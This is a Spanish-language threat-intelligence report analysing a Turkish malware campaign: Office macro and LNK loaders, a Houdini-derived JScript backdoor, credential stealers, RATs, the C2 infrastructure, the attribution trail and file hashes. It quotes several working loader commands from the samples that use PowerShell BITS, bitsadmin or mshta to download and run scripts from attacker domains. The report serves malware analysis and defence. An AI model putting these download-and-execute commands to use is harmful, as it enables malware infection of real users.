Los especialistas del grupo de investigación de amenazas del

centro de seguridad de Tecnologías positivas (PT Expert Security Center) descubrieron una campaña maliciosa que ha estado activa desde al menos mediados de enero de 2018. La operación está dirigida a usuarios de Brasil, Reino Unido, Hungría, Alemania, Letonia, Estados Unidos, Turquía y Filipinas. Se utiliza una variedad de herramientas y técnicas para infectar y controlar la PC de la víctima. Este informe detalla la etapa de infección, las utilidades utilizadas, las características de organización de la infraestructura de red, así como las huellas digitales que nos llevaron a convertirnos en el hacker candidato.

Resumen

- Los atacantes procesaron el gusano hace 10 años, teniendo en cuenta las técnicas modernas

- El zoológico de herramientas utilizadas en conjunto con una extensa infraestructura de red

- El principal sospechoso es un profesional independiente turco

Entrega de carga útil

Documentos de oficina

El 5 de abril de 2019, como parte del seguimiento de nuevas amenazas, los especialistas de PT Expert Security Center descubrieron un documento sospechoso de la oficina. Archivo con la extensión .docm (documento de MS Word de una nueva muestra con soporte de macro):

- creado unos días antes del descubrimiento (31-03-2019),

- contiene una imagen para convencer al usuario de habilitar macros,

- fue creado en un sistema con el idioma turco (esto se evidencia por los valores de los campos de metadatos: “Konu Başlığı” - “Título del tema”, “Konu Ba l, 1” - “Encabezado de tema, 1”; traducción del Traductor de Google).

Fig. 1. Trampa de notificación de macro típica

Fig. 1. Trampa de notificación de macro típicaEl código de macro está un poco ofuscado, pero es lacónico: al usar el cmdlet Background Intelligent Transfer Management (BITS) para PowerShell, carga y ejecuta un script JScript desde un servidor atacante:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

El uso de PowerShell y un módulo atípico para descargar archivos de un servidor web se debe a un intento de eludir las restricciones sobre el lanzamiento y la ejecución de programas no confiables.

Hay varios documentos similares. Por ejemplo, uno de ellos es un archivo .doc (un documento antiguo de MS Word) con una página de códigos de caracteres en turco. El trabajo macro también es muy similar:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

En este caso, el autor utiliza la misma tecnología BITS, pero con la ayuda de la utilidad legítima del sistema bitsadmin. Curiosamente, tanto la fecha en que se creó el documento como la hora en que se descubrió en fuentes públicas nos envían a mediados de julio de 2018. Por lo tanto, los ataques son relevantes durante al menos aproximadamente un año. Además, se utiliza el mismo servidor atacante para descargar la carga útil; El enfoque para nombrar un script cargable en JScript es similar.

Otro documento tiene la extensión .rtf (formato de texto enriquecido). Contiene varios documentos .xls (documento antiguo de MS Excel) con el mismo contenido. El código macro es completamente idéntico al extraído del documento original, y la coincidencia de los valores de la página de códigos y el campo XML HeadingPairs conducen a la misma autoría.

Atajos de LNK

Vale la pena señalar que en esta campaña, no solo se usaron documentos de oficina como la etapa inicial de la infección. Conocimos un par de archivos .lnk maliciosos (Windows Shell Link) que, cuando se iniciaron, ejecutaban el siguiente comando:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

Las etiquetas se distribuyeron a mediados de marzo y finales de abril de 2019.

Los metadatos de acceso directo contienen el nombre de usuario win7-bilgisayar (del turco "win7-computer"), el usuario del sistema en el que se crearon.

Podemos suponer con seguridad que los correos electrónicos de phishing son el escenario más probable para entregar archivos maliciosos en la primera etapa de la infección.

Metamorfosis de Houdini



Todos los objetos examinados de la primera etapa de la infección descargan y ejecutan el mismo script en JScript (sin tener en cuenta las diferencias menores). El archivo no está ofuscado ni empaquetado, y lo único que se ha hecho para complicar el análisis son los nombres de variables aleatorias. Es una puerta trasera en la plataforma WSH. De las características de su trabajo, se pueden distinguir las siguientes:

- La dirección de host y el puerto del servidor de administración están protegidos en un script

- La interacción con C&C se lleva a cabo mediante solicitudes POST del protocolo HTTP.

- En el momento del comienzo del trabajo, la cadena "is-bekle" se inserta en el campo URI, traducido del turco como "is-ready".

- El campo User-Agent contiene información breve sobre el sistema con el delimitador especificado (en este caso, "<|>"):

- El número de serie del disco duro.

- nombre de usuario

- versión del sistema

- nombre del guion

- nombre antivirus

- valor de la variable de entorno% ProgramData%,

- la presencia de .Net FrameWork 4.5.2 en el sistema,

- tiempo de espera entre solicitudes,

- Java en el sistema.

- Comprueba el entorno para el tema del entorno limitado de Kaspersky Lab por el número de serie dado del disco duro. En caso de coincidencia, deja de funcionar.

- Recibe del servidor y ejecuta los comandos dados; Aquí hay algunos de ellos:

- descargando un archivo del servidor,

- subir archivo al servidor

- recolectando contenido del portapapeles,

- colección de contenidos del catálogo,

- recopilación de información del proceso,

- ejecutar comandos en el intérprete cmd.exe,

- tomando y enviando una captura de pantalla,

- Recupere y envíe bases de datos de Chrome y Opera con contraseñas.

Fig. 2. El comienzo del script cargado en JScript desde el servidor atacante

Fig. 2. El comienzo del script cargado en JScript desde el servidor atacantePor la presencia de comentarios, la estructura del código, los nombres de los comandos utilizados y el formato para recopilar información sobre el sistema, se puede establecer un paralelismo con el conocido gusano VBS Houdini. En 2013, nuestros colegas de FireEye proporcionaron un

análisis detallado

de las funciones de este troyano, el procesamiento de comandos y la recopilación de información en la que ocurren de manera similar. Parece que en nuestro caso el atacante tomó como base el modelo del conocido gusano, reescribió las funciones no en VBScript, sino en JScript, y reemplazó algunas líneas en inglés por las turcas.



Fig. 3. Procesando comandos de puerta trasera JScript

Fig. 3. Procesando comandos de puerta trasera JScriptVale la pena señalar que, como marcador de los resultados de la ejecución del comando, se utilizan cadenas que contienen la subcadena "Bcorp". También está presente en el nombre del servidor de administración ip1 [.] Bcorp.fun.

En un servidor atacante





Según Shodan, al 30 de abril de 2019, un atacante alojó un servidor web basado en



AppServ . No parece que el servidor se haya configurado cuidadosamente: por ejemplo, la página phpinfo está disponible, lo que revela información de configuración interesante. Al analizar los enlaces web desde los que se descargó el malware, resultó que el servidor tenía un directorio abierto (directorio ./a) que enumeraba las herramientas de otros atacantes.

Fig. 4. Página de inicio del servidor atacante

Fig. 4. Página de inicio del servidor atacante Fig. 5. página phpinfo en el servidor atacante

Fig. 5. página phpinfo en el servidor atacante Fig. 6. Listado del directorio abierto del servidor atacante a finales de abril de 2019

Fig. 6. Listado del directorio abierto del servidor atacante a finales de abril de 2019 Fig. 7. Listado del directorio abierto del servidor atacante a finales de mayo de 2019

Fig. 7. Listado del directorio abierto del servidor atacante a finales de mayo de 2019A continuación se muestra una descripción de los archivos detectados.



Houdini jscript

En primer lugar, recibimos muchas variaciones del gusano Houdini modificado, discutido anteriormente. De versión en versión, el script experimentó cambios menores: nombres de host (husan2.ddns.net, ip1.bcorp.fun, ip1.qqww.eu), puertos (86, 87), nombres de variables, comandos individuales aparecieron o desaparecieron. Una versión incluso se enmarcó como un scriptlet en JScript.

Fig. 8. Houdini JScript como scriptlet

Fig. 8. Houdini JScript como scriptletFrasco Bcorp

Puerta trasera de Java ligera hecha a sí misma. Interactúa con C&C sobre TCP en el puerto 22122. Puede:

- ejecutar comandos en el intérprete cmd.exe,

- determinar la versión del sistema

- Listar directorios

- subir archivos

- registrarse en el directorio de inicio y la rama de inicio de registro.

Parece que esto es exactamente por qué el gusano modificado busca Java en el sistema. Al mismo tiempo, no está claro por qué usar una puerta trasera adicional, porque la original tiene un conjunto suficiente de funciones.

Get-chromecreds

Contenedor PowerShell para extraer el historial, inicios de sesión, contraseñas y cookies del navegador Chrome. Algunas versiones contienen una biblioteca auxiliar System.Data.SQLite.dll para sistemas x86 y x64 en forma codificada en base64, mientras que otras asumen su presencia en el directorio% APPDATA%. El componente viene como un complemento auxiliar para la puerta trasera principal de JScript.

Start-keylogger

Implementación de PowerShell de un simple keylogger. El componente viene como un complemento auxiliar para la puerta trasera principal de JScript.

Fig. 9. Fragmento de código de PowerShell Keylogger

Fig. 9. Fragmento de código de PowerShell KeyloggerWebBrowserPassView

Una utilidad de Nirsoft para obtener inicios de sesión y contraseñas de navegadores populares. Los atacantes utilizaron la versión del autor, ya que la habían empaquetado previamente con ASPack para complicar el análisis o evitar la detección mediante indicadores.

NetWire RAT

Una

herramienta comercial disponible públicamente para el control remoto de PC. Usado por varios grupos cibercriminales. Los desarrolladores de malware complicaron el análisis y el descubrimiento al empaquetar RAT en PE en la plataforma .NET y usar el ofuscador de código DeepSea 4.1.



TCP Escuchar

Una sencilla

utilidad GUI de AllScoop para probar los parámetros de un enrutador o firewall. Cada puerto de escucha responde con una cadena dada, terminando la conexión.

Fig. 10. GUI de la utilidad de escucha TCP

Fig. 10. GUI de la utilidad de escucha TCPCargador de Lnk

Cargador de accesos directos, similar a los ya considerados anteriormente. Al inicio, ejecuta el siguiente comando:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

Esta vez, el acceso directo se creó con otro usuario (desktop-amkd3n3).



Cargadores de guiones

En este grupo hemos combinado los diversos gestores de arranque de la RAT anterior. Todos ellos son de tamaño pequeño (hasta 1 KB), en varios formatos (.htm, .xsl, .hta, etc.), el código se ejecuta en varios lenguajes de secuencias de comandos (JScript, PowerShell) y se compila sobre la marcha C #. A continuación se presentan fragmentos de código de algunos ejemplos:

Fig. 11. Fragmento del cargador .htm

Fig. 11. Fragmento del cargador .htm Fig. 12. Fragmento del gestor de arranque .xsl

Fig. 12. Fragmento del gestor de arranque .xsl Fig. 13. Fragmento del gestor de arranque .ps1

Fig. 13. Fragmento del gestor de arranque .ps1Minicargadores de pe

Además de los cargadores de scripts, se descubrieron archivos PE en la plataforma .NET. También son pequeños (hasta 10 KB), con funcionalidades similares:

Fig. 14. Un ejemplo de código descompilado de uno de los cargadores de PE

Fig. 14. Un ejemplo de código descompilado de uno de los cargadores de PExRAT

Un

proyecto de distribución pública y de libre distribución para la gestión remota de PC. Varias versiones y modificaciones están muy extendidas. Escrito en C #, parcialmente ofuscado.



Panel Bcorp vs. constructor

La parte del servidor de control para la puerta trasera JScript. Al mismo tiempo, es el diseñador de la parte del cliente. Representa PE en la plataforma .NET. No ofuscado, no empaquetado. La interfaz se asemeja a una parte del servidor rediseñada para el gusano VBS ya mencionado Houdini. Además de enviar comandos, descarga componentes y complementos adicionales descritos anteriormente en la máquina infectada: entorno Java, scripts de PowerShell y una utilidad de Nirsoft para recopilar información de los navegadores, scripts de PowerShell para interceptar pulsaciones de teclas, etc. Es curioso que el proyecto se llame BcorpRat , que se puede ver en el título de la ventana en las imágenes a continuación. Y en el nombre del espacio de nombres del código fuente está la línea "Btech", a la que volveremos más adelante.

Fig. 15. Panel de control de puerta trasera JScript, ventana principal

Fig. 15. Panel de control de puerta trasera JScript, ventana principal Fig. 16. El panel de control JScript-backdoor, la ventana del diseñador de la parte del cliente

Fig. 16. El panel de control JScript-backdoor, la ventana del diseñador de la parte del clienteInfraestructura de red

A continuación, realizaremos un análisis más detallado de las direcciones con las que interactuaron estos u otros programas maliciosos del atacante. Comencemos con el dominio definebilimi.com, al que acceden los documentos de Office y los cargadores de accesos directos.

definebilimi.com

El 16 de enero de 2018, este dominio tiene un nuevo propietario. Por cierto, "definir bilimi" se traduce literalmente del turco como "un tesoro de la ciencia". A continuación se muestran los datos más interesantes del historial de registros de WHOIS en ese momento.

Tabla 1. Información sobre el registrante (propietario) del dominio definebilimi.com

Será imprudente afirmar que los datos son genuinos. El país indicado y la frecuencia de aparición de trazas de la lengua turca en el código nos permiten suponer que estas coincidencias no son accidentales. Y la dirección de correo electrónico contiene la subcadena "btech", a la que ya hemos prestado atención.

El historial de cambios en los servidores NS que proporcionaron información sobre el dominio registrado parece interesante:

Tabla 2. Historial de servidores NS para el dominio definebilimi.comLos hosts buhar.biz y qqww.eu ya se han encontrado en malware anteriormente.

buhar.us

La nueva historia de este dominio ("buhar" del turco - "parejas") comienza el mismo día que la historia de definebilimi.com - 16 de enero de 2018.

Tabla 3. Información sobre el registrante (propietario) del dominio buhar.usLa situación es similar: nuevamente, algunos de los datos parecen falsos, excepto la dirección postal ("buharcin" del turco - "locomotora").

bcorp.fun

El dominio se ha registrado desde el 23 de marzo de 2019. Además del hecho de que Turquía está nuevamente registrada como país, Bcorp figura como organización cliente. En realidad, vemos lo mismo en el nombre de dominio en sí, como en varios párrafos anteriores.

husan2.ddns.net

Es curioso que el atacante adquiera hosts no solo de la manera clásica. Desde mediados de marzo de 2019, se ha registrado el uso de los llamados servidores DNS dinámicos. La tecnología permite a los atacantes ocultar de manera efectiva sus direcciones IP y garantizar la vitalidad de sus centros de control. Vale la pena señalar cierta previsibilidad en la elección de los nombres: por ejemplo, después de un par de meses, se descubrió el uso del dominio husan3.ddns.net, pero la actividad del dominio husan.ddns.net se remonta a abril de 2017.

bkorp.xyz

Desde principios de abril, el hacker, que continúa avanzando por el camino del anonimato, registra dominios utilizando el servicio WhoisGuard, Inc., ubicado en Panamá; bkorp.xyz, prntsrcn.com e i37-imgur.com son solo algunos ejemplos. Los servidores NS utilizados todavía los vinculan a otros dominios maliciosos.

qqww.eu

Además del hecho de que este dominio, como el dominio bcorp.fun, tiene un subdominio ip1, hay otro detalle importante. La información sobre el solicitante de registro indica la organización Osbil Technology Ltd., supuestamente ubicada en Berlín. De hecho, la organización del mismo nombre se encuentra en la costa de Chipre en la ciudad de Famagusta, en el territorio de la República turca parcialmente reconocida del norte de Chipre. Y el sitio

web oficial

de la compañía se encuentra en el dominio, que fue el servidor NS del dominio bcorp.fun de marzo a mayo de 2019. No encontramos signos de compromiso del servidor de nombres, y las características de infraestructura del proveedor NS (reemplazando al cliente con los datos del proveedor en la columna de registrante) hicieron posible ocultar la información del cliente del acceso público.

Fig. 17. Información sobre el registrante (propietario) del dominio qqww.eu

Fig. 17. Información sobre el registrante (propietario) del dominio qqww.euDirecciones IP

Para completar, a continuación se encuentran las direcciones IP, con algunos dominios correspondientes a diferentes intervalos de tiempo:

- 5.255.63.12

- bcorp.fun

- husan.ddns.net

- husan2.ddns.net

- husan3.ddns.net

- qqww.eu

- 192.95.3.137

- bcorp.fun

- bkorp.xyz

- definebilimi.com

- i36-imgur.com

- i37-imgur.com

- i38-imgur.com

- i39-imgur.com

- prntsrcn.com

- qqww.eu

- 192.95.3.140

En la estela del hacker

Entre las herramientas maliciosas y auxiliares, se encontró una imagen curiosa en el servidor del atacante:

Fig. 18. La imagen en el directorio en el alojamiento del atacante

No redujimos la resolución de la imagen, sino que la colocamos aquí en la forma en que estaba en el host.

A pesar de la baja calidad de imagen, pudimos establecer que esta es una captura de pantalla de una página sobre una transacción completada con criptomoneda en el recurso blockr.io. Esto no funcionó, por lo que intentamos encontrar todo lo relacionado con el nombre IMG_JPEG-0371e4dce3c8804f1543c3f0f309cc11.jpg con el que el pirata informático almacenó la imagen. Las huellas llevaron al resultado de procesar en un analizador en línea algún archivo cuyo nombre coincidía con el nombre de nuestra imagen. El objeto procesado es un acceso directo de Windows, similar a los que ya examinamos anteriormente. Se le adjuntó una foto con una fotografía de la tarjeta de identificación de un ciudadano turco, cuyo apellido coincide con el apellido que se indicó al registrar el dominio: Yaman.

Fig. 19. Tarjeta de identificación con gestor de arranque

El procesamiento del acceso directo en el entorno limitado en línea no se produjo como resultado de que el usuario descargara el archivo, sino que transmitió la URL desde la que era necesario descargar y procesar el objeto:

hxxps://github.com/btechim/prntsrcn/blob/nm46ny/IMG-0371e4dce3c8804f1543c3f0f309cc11.jpg.lnk?raw=true

La cuenta github del usuario ya está bloqueada, sin embargo, mediante el enlace podemos establecer el apodo del usuario (btechim) y el nombre del proyecto (prntsrcn). El nombre del proyecto coincide con el nombre de uno de los dominios encontrados en la campaña (prntsrcn.com), y el apodo del usuario contiene la subcadena btech, que aparece en el código del programa de los paneles de administración mencionados anteriormente.

La búsqueda del apodo de un usuario nos llevó a un recurso independiente en el que se encuentra la página de un usuario de Turquía, con el mismo apodo, con un número de teléfono confirmado, una dirección postal y un perfil de Facebook, que ofrece sus servicios en el desarrollo de software en el campo de la ciberseguridad.

Fig. 20. La página del presunto atacante en el recurso para autónomos

Conclusiones

Durante varios meses, los expertos de Positive Technologies monitorearon el desarrollo de una campaña maliciosa de origen turco y transfirieron los datos acumulados a CERT Turquía. No es frecuente que durante una serie de ataques se combine el uso de técnicas modernas y herramientas recicladas hace 10 años. El atacante usó una variedad de herramientas (por propósito, por plataforma, por nivel de dificultad) para obtener un control completo sobre la PC objetivo. Vale la pena señalar la variabilidad de los enfoques en la preparación de la infraestructura de red en los intentos de ocultar su identidad. Sin embargo, una vez más, no se tuvo en cuenta todo, la arrogancia y el infractor emitieron varias omisiones. El estudio fue remitido al Centro turco de respuesta a incidentes de seguridad de la información.

COICargadores de oficina:

3305720da73efbcb7d25edbb7eff5a1a

5b6d77f3e48e7723498ede5d5ba54f26

621a0133e28edec77a2d3e75115b8655

712e7ec49ad3b8c91b326b6d5ee8dcd8

731a3d72e3d36c2270c1d0711c73c301

929374b35a73c59fe97b336d0c414389

Cargadores LNK:

3bc5d95e2bd2d52a300da9f3036f5b3b

527069e966b4a854df35aef63f45986a

a4667e0b3bfaca0cda5c344f1475b8e0

Houdini JScript:

04c2ad67de2cea3f247cf50c5e12e969

5ab9176b9ed9f7a776ec82c412a89eab

84f0d098880747f417703f251a2e0d1c

94c6ba0d812b4daf214263fffc951a20

a52509a38846b55a524019f2f1a06ade

bf2fb6cdbc9fde99e186f01ad26f959f

c871091ce44594adbd6cf4388381e410

daf6a9eb55813d1a151695d33506179d

f010af1b330d00abb5149e9defdae6ee

ff924faeb9dfd7384c05abe855566fc9

Frasco Bcorp

59978b5a9e4ab36da0f31a8f616cc9d3

a7219da3b0c0730c476fe340dbf7e4e5

ddac55213089da9ef407bce05ebe653e

Get-chromecreds

11769e9f49123a2af00bd74453221c07

1a81c9119d7761535c198ddb761979b8

42a85849a591e65b0254d9bcbdf59f82

8e49263f33c53ee5bc91bebbf9617352

c9ab090ad2badb9862fd5b6058428096

Start-keylogger

55daa84475a11ea656183e0ad5ccc608

